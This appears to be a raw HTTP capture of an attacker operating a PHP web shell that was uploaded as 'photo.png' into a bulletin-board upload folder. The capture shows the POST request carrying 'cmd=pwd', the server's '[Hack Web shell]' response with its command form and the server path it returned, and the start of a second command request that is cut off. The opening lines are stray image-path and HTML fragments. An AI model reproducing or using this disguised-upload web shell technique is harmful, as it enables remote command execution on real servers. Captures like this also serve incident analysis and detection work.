 </form>photo.png
s.jpg
POST /config/wizboard/table/root/board01/updir/5/photo.png HTTP/1.1
Accept: application/x-ms-application, image/jpeg, application/xaml+xml, image/gif, image/pjpeg, application/x-ms-xbap, */*
Referer: https://172.16.37.5/config/wizboard/table/root/board01/updir/5/photo.png
Accept-Language: ko-KR
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1; WOW64; Trident/4.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media
Center PC 6.0)
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip, deflate
Host: 172.16.37.5
Content-Length: 7
Connection: Keep-Alive
Cache-Control: no-cache
Cookie: PHPSESSID=pgol5pkcvf4t4f01pjmu5h51p5
cmd=pwdHTTP/1.1 200 OK
Date: Tue, 20 Apr 2021 01:48:28 GMT
Server: Apache/2.2.31 (Unix) mod_ssl/2.2.31 OpenSSL/1.0.1 DAV/2 PHP/5.2.17
X-Powered-By: PHP/5.2.17
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 144
Keep-Alive: timeout=5, max=98
Connection: Keep-Alive
Content-Type: text/html
[Hack Web shell]<br><form method=post>
<input type=text name=cmd>
</form>/usr/local/dongdonge/htdocs/config/wizboard/table/root/board01/updir/5
POST /config/wizboard/table/root/board01/updir/5/photo.png HTTP/1.1
Accept: application/x-ms-application, image/jpeg, application/xaml+xml, image/gif, image/pjpeg, application/x-ms-xbap, */*
Referer: https://172.16.37.5/config/wizboard/table/root/board01/updir/5/photo.png
Accept-Language: ko-KR
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1; WOW64; Trident/4.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media
Center PC 6.0)
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip, deflate
Host: 172.16.37.5
Content-Length: 12
Connection: Keep-Alive
Cache-Control: no-cache
Cookie: PHPSESSID=pgol5pkcvf4t4f01pjmu5h51p5